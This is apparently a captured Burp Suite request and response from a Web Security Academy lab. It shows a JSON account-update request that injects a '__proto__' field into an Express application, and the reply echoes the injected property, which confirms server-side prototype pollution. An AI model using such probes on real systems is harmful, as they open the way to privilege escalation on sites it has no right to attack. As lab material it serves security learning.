 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a0d005704040b1b8090fd55001400c8.web-security-academy.net
3 Cookie: session=iOY5eo4W3liwiNNwGrWU8xtV58rh9Wkl
4 Content-Length: 207
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a0d005704040b1b8090fd55001400c8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0d005704040b1b8090fd55001400c8.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"iOY5eo4W3liwiNNwGrWU8xtV58rh9Wkl",
20 "__proto__":{
21 "foo":"bar"
22 }
23 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Wed, 12 Apr 2023 09:44:27 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}